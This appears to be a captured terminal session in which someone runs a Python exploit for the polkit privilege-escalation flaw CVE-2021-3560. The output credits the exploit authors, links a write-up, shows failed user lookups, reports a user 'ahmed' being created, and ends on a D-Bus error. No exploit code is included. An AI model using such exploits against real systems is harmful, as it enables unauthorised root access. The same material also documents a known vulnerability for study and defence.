 [dwight@paper ~]$ python3 1.py
**************
Exploit: Privilege escalation with polkit - CVE-2021-3560
Exploit code written by Ahmad Almorabea @almorabea
Original exploit author: Kevin Backhouse
For more details check this out: https://github.blog/2021-06-10-privilege-escala
tion-polkit-root-on-linux-with-bug/
**************
[+] Starting the Exploit
id: ‘ahmed’: no such user
id: ‘ahmed’: no such user
id: ‘ahmed’: no such user
id: ‘ahmed’: no such user
id: ‘ahmed’: no such user
id: ‘ahmed’: no such user
[+] User Created with the name of ahmed
[+] Timed out at: 0.006707468360059308
Error org.freedesktop.DBus.Error.UnknownMethod: No such interface 'org.freedeskt
op.Accounts.User' on object at path /org/freedesktop/Accounts/User1005